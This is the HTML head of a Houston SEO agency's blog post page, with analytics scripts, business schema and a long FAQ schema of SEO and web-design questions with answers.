.wpaicg-mic-icon.wpaicg-recording{color:red}.wpaicg-chatbox .wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chatbox-action-bar{top:0;right:0;left:0;height:40px;padding:0 10px;justify-content:center;align-items:center;color:#34c759;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);transition:background-color .3s ease;position:relative;top:0;display:flex;justify-content:flex-end;min-height:40px}.wpaicg-chatbox-audio-btn,.wpaicg-chatbox-clear-btn,.wpaicg-chatbox-close-btn,.wpaicg-chatbox-download-btn,.wpaicg-chatbox-fullscreen{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 5px;transition:background-color .3s ease}.wpaicg-chatbox-audio-btn svg,.wpaicg-chatbox-clear-btn svg,.wpaicg-chatbox-close-btn svg,.wpaicg-chatbox-download-btn svg,.wpaicg-chatbox-fullscreen svg{fill:currentColor;height:16px;width:16px}.wpaicg-chatbox-clear-btn:hover,.wpaicg-chatbox-close-btn:hover,.wpaicg-chatbox-download-btn:hover,.wpaicg-chatbox-fullscreen:hover{background-color:rgba(0,0,0,.1)}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{display:none;fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{display:none}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{display:block}.wpaicg-fullscreened .wpaicg-chatbox-action-bar{top:0;z-index:99;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px}</style>
	<link rel="canonical" href="https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Tips For Using SEO In Houston - SEO Houston Pros" />
	<meta property="og:description" content="7 Helpful Tips For Using SEO To Increase Sales In Houston Part 2 (Continuation)Social media platforms also allow you to present a more humane side of the business. You can also use Facebook ads as a direct marketing tool and strengthen your customer service efforts through these platforms. 4. Local &amp; Mobile In recent years, [&hellip;]" />
	<meta property="og:url" content="https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/" />
	<meta property="og:site_name" content="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/foundmeonline/" />
	<meta property="article:author" content="https://www.facebook.com/foundmeonline" />
	<meta property="article:published_time" content="2021-12-06T15:14:37+00:00" />
	<meta property="article:modified_time" content="2022-09-23T07:29:11+00:00" />
	<meta property="og:image" content="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-6-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Found Me Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@foundmeonlineUS" />
	<meta name="twitter:site" content="@Found_Me_Online" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Found Me Online" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Feed" href="https://foundmeonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Comments Feed" href="https://foundmeonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Achieving High Profits Using Houston SEO Pt 2 Comments Feed" href="https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='saswp-style-inline-css'></style>

<style id='elementor-frontend-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://foundmeonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="affegg-price-alert-js-extra">
var affeggPriceAlert = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"b0203dbd4e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/affiliate-egg/res/js/price_alert.js?ver=1742383037" id="affegg-price-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1742383037" id="wp-ai-content-generator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1742383037" id="gtm4wp-scroll-tracking-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://foundmeonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foundmeonline.com/wp-json/wp/v2/posts/8719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foundmeonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://foundmeonline.com/?p=8719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Fseo-increases-sales-houston-tx-pt2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Fseo-increases-sales-houston-tx-pt2%2F&#038;format=xml" />
<meta name="google-site-verification" content="_zuHtld21dmm1Lb_5kAuYh50espBLSCUhs5hlyFXNRg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145255752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145255752-1');
</script>

<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW");
  analytics.page();
  }}();
</script>
<meta name="p:domain_verify" content="65da03345886ad4a4cdcf8d57a2f6ef3"/>
<script type="application/ld+json">
{"@context":"http://schema.org","@type":"LocalBusiness","additionalType":["https://en.wikipedia.org/wiki/Search_engine_optimization","https://en.wikipedia.org/wiki/Digital_marketing","https://en.wikipedia.org/wiki/Email_marketing","https://en.wikipedia.org/wiki/Search_engine_marketing","https://en.wikipedia.org/wiki/Social_media_marketing","https://en.wikipedia.org/wiki/Video_advertising","https://en.wikipedia.org/wiki/Content_marketing","https://en.wikipedia.org/wiki/Mobile_marketing","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Pay-per-click","https://en.wikipedia.org/wiki/Marketing_strategy","https://en.wikipedia.org/wiki/Digital_marketing_system","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Yoast_SEO","https://en.wikipedia.org/wiki/Web_design","https://en.wikipedia.org/wiki/Website","https://en.wikipedia.org/wiki/WorldWideWeb","https://en.wikipedia.org/wiki/Web_developer","https://en.wikipedia.org/wiki/Search_engine","https://en.wikipedia.org/wiki/Search_algorithm","https://en.wikipedia.org/wiki/Web_content_management_system","https://en.wikipedia.org/wiki/Lists_of_websites","https://en.wikipedia.org/wiki/Site_map","https://en.wikipedia.org/wiki/Web_development","https://en.wikipedia.org/wiki/Web_hosting_service","https://en.wikipedia.org/wiki/Web_template_system","https://en.wikipedia.org/wiki/Database","https://en.wikipedia.org/wiki/Social_media","https://en.wikipedia.org/wiki/Blog","https://en.wikipedia.org/wiki/Google_Maps","https://en.wikipedia.org/wiki/Internet","https://en.wikipedia.org/wiki/Web_indexing","https://en.wikipedia.org/wiki/SEM","https://en.wikipedia.org/wiki/Google_Ads","https://en.wikipedia.org/wiki/Web_analytics","https://en.wikipedia.org/wiki/Direct_marketing","https://en.wikipedia.org/wiki/Video_search_engine","https://en.wikipedia.org/wiki/Houston"],"url":"https://foundmeonline.com","name":"Found Me Online","description":"Found Me Online is a full-service internet marketing, web development, and Houston SEO company.","logo":"https://foundmeonline.com/wp-content/uploads/2021/03/fmologo.jpg","image":"https://foundmeonline.com/wp-content/uploads/2021/04/CTA-Home-page-New-1.png","priceRange":"","hasMap":"https://www.google.com/maps?cid=5479387918408962471","email":"foundmeonlinellc@gmail.com","telephone":"+1-866-207-7477","openingHours":["Mon - Sat: 9 a.m. - 7 p.m."],"sameAs":["https://www.facebook.com/foundmeonline","https://www.instagram.com/foundmeonline/","https://twitter.com/foundmeonlineUS","https://www.pinterest.com/foundmeonlinespring/","https://www.linkedin.com/company/found-me-online-houston","https://www.yelp.com/biz/found-me-online-spring","https://www.blogger.com/profile/02440826211354163960","https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA","http://www.pearltrees.com/foundmeonline","https://myspace.com/fmospring","https://www.manta.com/c/mk7v65w/found-me-online","http://www.brownbook.net/business/45230164/found-me-online","https://vimeo.com/foundmeonline","https://www.goodreads.com/user/show/91553511-found-me"],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"35"},"address":{"@type":"PostalAddress","addressLocality":"Spring","addressRegion":"TX","postalCode":"77389","streetAddress":"23820 Lenze Rd. #C"},"geo":{"@type":"GeoCoordinates","latitude":"30.105440","longitude":"-95.531180"}}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-538L6V2K');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z3HTCDVEXB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z3HTCDVEXB');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"siteID":0,"siteName":"","visitorIP":"173.231.203.151","pageTitle":"7 Tips For Using SEO In Houston - SEO Houston Pros","pagePostType":"post","pagePostType2":"single-post","pageCategory":["seo","seo-services","seo-tools"],"pageAttributes":["best-digital-marketing-agency","best-local-seo-company","best-seo-company","consultant-for-seo","digital-marketing-expert","google-seo-expert","local-seo","local-seo-company","local-seo-expert","local-seo-marketing","online-marketing-expert","search-engine-optimization-consultant","search-engine-optimization-consultants","search-engine-optimization-expert","search-engine-optimization-experts","seo-agency","seo-consultant","seo-consultant-company","seo-consultant-services","seo-expert","seo-expert-usa","seo-online-services","seo-specialist-near-me","top-seo-experts"],"pagePostAuthor":"Found Me Online","pagePostDate":"December 6, 2021","pagePostDateYear":2021,"pagePostDateMonth":12,"pagePostDateDay":6,"pagePostDateDayName":"Monday","pagePostDateHour":15,"pagePostDateMinute":14,"pagePostDateIso":"2021-12-06T15:14:37+00:00","pagePostDateUnix":1638803677,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"geoCloudflareCountryCode":"US","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<style></style>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@type": "FAQPage",
    "@id": "https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/#FAQPage",
    "headline": "FAQ",
    "keywords": "Found Me Online, seo consultant, search engine optimization experts, seo online services, seo consultant, search engine optimization consultants, seo consultant services, consultant for seo, search engine optimization consultant, seo consultant company, seo expert, search engine optimization expert, local seo expert, online marketing expert, digital marketing expert, local seo expert, seo expert usa, top seo experts, google seo expert, local seo marketing, local seo company, best local seo company, local seo, seo specialist near me, best seo company, best digital marketing agency, seo agency",
    "datePublished": "2021-09-23T00:00:00Z",
    "dateModified": "2021-09-23T00:00:00Z",
    "dateCreated": "2021-09-23T00:00:00Z",
    "author": {
        "@type": "Person",
        "name": "Found Me Online",
        "url": "https://foundmeonline.com/author/found-me-online-2-2/",
        "sameAs": [
            "https://foundmeonline.com",
            "https://www.facebook.com/foundmeonline",
            "foundmeonlineUS",
            "https://www.instagram.com/foundmeonline/",
            "https://www.linkedin.com/company/found-me-online-houston",
            "https://myspace.com/fmospring",
            "https://www.pinterest.com/foundmeonlinespring/",
            "https://soundcloud.com/user-565101518-302351548",
            "https://foundmeonline.tumblr.com/",
            "https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA"
        ],
        "image": {
            "@type": "ImageObject",
            "url": "https://secure.gravatar.com/avatar/cfb8a21799f10257ec1564158ee50e1d?s=96&d=mm&r=g",
            "height": 96,
            "width": 96
        }
    },
    "mainEntity": [
        {
            "@type": "Question",
            "name": "What are professional SEO services?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization solutions are search engine optimization services meant to boost presence and inevitably organic search traffic to sites. These are typically supplied by companies or consultants that are experts in all aspects of SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Are SEO services worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re a little, one-person shop, then SEO is still a really essential investment, but it may make more feeling to execute Search Engine Optimization on your own than to hire a firm to manage it for you. To address the concern, yes, Search Engine Optimization is a valuable investment as well as is worth the financial investment."
            }
        },
        {
            "@type": "Question",
            "name": "Does SEO require coding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The short solution is: no, Search Engine Optimization usually does not need much (or any) hands-on coding. You can absolutely do a fine job of Search Engine Optimization without touching code. Yet the longer solution is that yes, a common sense of how programs functions, or also a capacity to do a little coding yourself, is always a beneficial ability to have."
            }
        },
        {
            "@type": "Question",
            "name": "What does an SEO expert do?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A Search Engine Optimization specialist does web page optimization throughout a website to make sure search results page matter and also to develop a favorable customer experience, expanding website traffic, lead volume, and brand name recognition."
            }
        },
        {
            "@type": "Question",
            "name": "What does SEO cover?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In simple words, search engine optimization (SEO) is the procedure of making modifications to your website style as well as material in order to assist it to show up on search engines. By optimizing your site for an online search engine, you can enhance your presence with organic, or unpaid, online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of SEO are there?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The three sorts of Search Engine Optimization are On-page Search Engine Optimization– Anything on your website– Blogs, item duplicates, internet duplicates. Off-page SEO– Anything which takes place away from your site that aids with your SEO Approach- Backlinks. Technical Search Engine Optimization– Anything technological carried out to boost Look Rankings– site indexing to help crawler crawling."
            }
        },
        {
            "@type": "Question",
            "name": "What is local SEO for small business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood SEO is the procedure of making your firm visible for geographically relevant searches. It is an effective way to market your local business online. It helps businesses advertise their product or services to regional consumers at the specific time they are searching for them online."
            }
        },
        {
            "@type": "Question",
            "name": "How do you know if you need local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re uncertain if you require local SEO, a simple method of identifying if you need it or otherwise is by simply doing some look for key phrases you believe your customers are looking for to locate your items and/or solutions. If you happen to see Google Maps turn up for your search, then you’re going to require neighborhood Search Engine Optimization."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between SEO and local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Below’s the difference. While traditional SEO focuses on improving your website’s visibility on a national or worldwide scale, regional SEO permits you to record local search regions to get in touch with searchers in your location."
            }
        },
        {
            "@type": "Question",
            "name": "What comes under local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Local Search Engine Optimization is a SEO (Search Engine Optimization) approach that helps your organization be a lot more noticeable in neighborhood search results on Google. Any kind of company that has a physical place or offers a geographic location can gain from regional SEO."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a poor website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "As Well Many Aspects Jumbling the Page Besides a clear message, the website ought to have a clear layout. If the web page is littered, it ends up being hard to navigate, triggering site visitors to leave. Arngren.net is a good instance of negative design. It is feasible to display a great deal of material without littering the web page."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a website attractive?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The internet site colors, fonts, button designs, heading dimensions, image designs, photo sizes, and backgrounds are among the items to keep consistent. While every one of these aspects belongs to what makes a web site aesthetically appealing, they are all family member."
            }
        },
        {
            "@type": "Question",
            "name": "What does custom design mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The interpretation of personalized is constructed to a particular order or specifications. An instance of customized made use of as an adjective remains in the expression “a customized wedding celebration gown,” which indicates a dress that was made to the bride’s specifications. adjective."
            }
        },
        {
            "@type": "Question",
            "name": "How many hours does it take to design a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The web style time price quote varies within 15-80 hrs. The time of landing page advancement begins from 20 hours. It can differ depending on the computer animation intricacy as well as various other project demands."
            }
        },
        {
            "@type": "Question",
            "name": "How long does a logo design take?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Granted, some steps can be decreased and even eliminated, but in basic, a solid logo can take anywhere in between 10 as well as 30+ hours. Most of the logo designs I personally do drop in the 15-20 hour variety."
            }
        },
        {
            "@type": "Question",
            "name": "What is Web Design Service?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Website design with your customer in mind. These consist of WordPress internet sites as well as eCommerce options concentrated on use as well as responsive style, innovative branding solutions that inject character right into your business, and custom shows for concepts that you need aid bringing to fulfillment."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between website design and development?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "web growth: What’s the distinction? Internet design is the aesthetic look of a website as well as the functionality from an individual’s point of view. Web development is the process of coding an internet site to create the designated layout utilizing programming languages like CSS, HTML, JavaScript, Python, Ruby on Rails, and more."
            }
        },
        {
            "@type": "Question",
            "name": "What do Web designers produce?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Internet developers plan, develop, and also code websites and also web pages, many of which incorporate messages with audio, pictures, graphics as well as video clip clips. An internet developer is in charge of developing the design as well as the layout of a website or website. It and also can indicate servicing an all-new website or updating an already existing site."
            }
        },
        {
            "@type": "Question",
            "name": "What are the 4 stages of web design?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, the internet layout process includes 4 major stages: job discovery, ideation and also info style, interface layout, as well as testing, and also examination after launch. Allow’s go deeper into what each phase consists of and what deliverables you’ll get."
            }
        },
        {
            "@type": "Question",
            "name": "What are web tools?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An internet device can consist of one or more tools that use input data entered in a client application, process it, and return results in the form of functions, maps, records, or data."
            }
        },
        {
            "@type": "Question",
            "name": "Do websites need maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Regularly updating and also preserving your site is vital to making sure that your site is performing at full capacity. Similar to vehicles, websites require upkeep to operate effectively. Correctly preserving your website aids to make sure website protection, raise the number of new site visitors, boost returning traffic, as well as more."
            }
        },
        {
            "@type": "Question",
            "name": "What is website maintenance process?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site upkeep is the procedure of inspecting to see whether your internet site is healthy and balanced and also carrying out well. It’s regarding staying on par with safety and security updates, fresh web content, urging web traffic growth, as well as seeing to it your site site visitors are pleased."
            }
        },
        {
            "@type": "Question",
            "name": "What maintenance does a website need?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Web site maintenance is the act of regularly inspecting your website for problems and errors as well as maintaining it upgraded as well as relevant. This needs to be done on a regular basis in order to keep your website healthy, urge continued web traffic development, and strengthen your SEO and Google rankings."
            }
        },
        {
            "@type": "Question",
            "name": "Is it difficult to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Developing an effective site is effort – at the extremely least it involves layout and Search Engine Optimization know-how– and consequently, self-builds are exceptionally inefficient. As opposed to exerting all your energy constructing an internet site, your time is a lot better invested doing what you do best– running your service."
            }
        },
        {
            "@type": "Question",
            "name": "How often is website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This suggests carrying out thorough maintenance a minimum of when a week. On a once a week basis, you should be updating your blog and also any kind of items that you market. Any kind of website which is currently focusing on its Search Engine Optimization as well as search traffic metrics will certainly likewise desire to take on internet site maintenance their site much more consistently than many."
            }
        },
        {
            "@type": "Question",
            "name": "What is involved in website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site maintenance is the procedure of checking to see whether your website is healthy and balanced and also performing well. It has to do with staying on top of security updates, fresh material, motivating traffic development, as well as making certain your internet site visitors enjoy it."
            }
        },
        {
            "@type": "Question",
            "name": "How much time does it take to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The sincere answer is that site maintenance can take anything from a few mins a month to full-time support. One of the most crucial points is that you have proper systems in the area as well as keep your site on a regular basis."
            }
        },
        {
            "@type": "Question",
            "name": "What happens if you don't maintain your website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What Takes place When You Do Not Maintain Your Website. If you don’t carry out reoccurring upkeep on a website your internet site will certainly begin to run slow, stop transforming leads or sales, possibly be residence to malware, or perhaps quit working totally."
            }
        },
        {
            "@type": "Question",
            "name": "How do I host and maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pick a host. Every internet site requires a host– a web server where all its information is kept for the general public to gain access to at all times. Organizing your very own website is probably too huge an expenditure for your local business, so you’ll require to pick an external host. Depending upon your budget plan, you can select from 2 different courses."
            }
        },
        {
            "@type": "Question",
            "name": "What is database host name?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The MySQL hostname specifies the place of your MySQL web server as well as the database. If you wish to connect to the details in a MySQL database, you’ll require to understand the hostname. Once more, the hostname is usually localhost, which shows that the data source is operating on the exact same web server as your application (e.g. WordPress)."
            }
        },
        {
            "@type": "Question",
            "name": "Can I use Google Maps in marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps advertising and marketing is a process where businesses consist of relevant information in their Google My Company profile, like hours of solution and customer reviews, to rank higher in search outcomes. Google Maps advertising and marketing are helpful for big and also small businesses alike, particularly due to Google Maps Citizen 3-Pack."
            }
        },
        {
            "@type": "Question",
            "name": "How important is Google Maps for business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps Helps Individuals Discover Your Company The individual can conveniently see their alternatives before making a decision to see or contacting a business. Google Maps functions as both an online search engine to discover business customers are searching for, and afterward as a map to guide individuals to that area."
            }
        },
        {
            "@type": "Question",
            "name": "How would you increase the revenue of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps makes a lot of its income from search ads that are presented based on customer search. An extra source of profits is marketing dynamic mapping information to different data customers such as metropolitan web traffic control offices."
            }
        },
        {
            "@type": "Question",
            "name": "What are the disadvantages of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Limited Accuracy Occasionally, ambiguities and problems in location data may produce a route that doesn’t take you to the location you expect. Google Maps does not have red-hot information on unusual problems, such as roadways damaged by climate, blocked by road fairs, or changed by recent construction jobs."
            }
        },
        {
            "@type": "Question",
            "name": "Why my business is not on Google Map?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "One of the most usual reasons that your business isn’t turning up on Google Maps is due to the fact that your organization does not have location authority. If your GMB listing (area) does not have area authority, you will certainly need to be in close closeness or standing straight at your organization area to show up in Google Maps."
            }
        },
        {
            "@type": "Question",
            "name": "How many Google My Business accounts can I manage?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Choose this choice if you take care of 10 or even more companies in the same chain. Bulk confirmation gets rid of the limit of 100 for accounts. Companies that aren’t qualified for bulk verification consist of Businesses with fewer than 10 places."
            }
        },
        {
            "@type": "Question",
            "name": "Can you merge two Google My Business listings?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To merge Google listings, begin by making certain the replicate listings match your listing’s address specifically. If the addresses match, you can call Google and request that they combine both listings using this type."
            }
        },
        {
            "@type": "Question",
            "name": "How many locations can you have on Google My Business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google doesn’t enable multiple-location services to publish in any way areas as soon as. You can replicate and paste your message to every location if it is comparable, however, for now, the only way to upload on numerous accounts at the same time is with 3rd event software (more on this later)."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Is Google My Service Worth The Effort For Your Business? Yes, definitely. Complying with a brand or the searcher’s intent, the SERP will provide as much information about an area as it can discover however it is up to organizations to optimize as well as update their account."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business part of SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It is a vital device to change just how your site reveals in Maps, the Expertise Graph, and natural search engine results. According to the 2020 version of Whitespark’s Local Search Position Factors Study, Google My Service remains to be the most significant vehicle driver of regional SEO success, with testimonials that can be found in the second area."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in direct marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation, the marketing process of stimulating and also recording the rate of interest in a service or product for the purpose of establishing a sales pipeline, allows firms to support targets until they’re all set to get. The greater high-quality leads you route your sales group to, the more of those leads will certainly result in sales."
            }
        },
        {
            "@type": "Question",
            "name": "How do I get SEO leads?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are several resources you can look for feasible Search Engine Optimization leads, whether it’s services in your area or your target area. Browse online directories. There are websites like Yellow Pages, CitySquares, Yelp and so on that can assist you to get SEO leads with the contact details you require like the site, email as well as contact number."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation in branding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three ideal list-building approaches: internet search engine, material advertising and marketing, and of course, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is B2B lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "B2B lead generation is the process of determining the ideal consumers for your item or solution after that attracting them to get. It is an important task for B2B sales as well as advertising and marketing groups."
            }
        },
        {
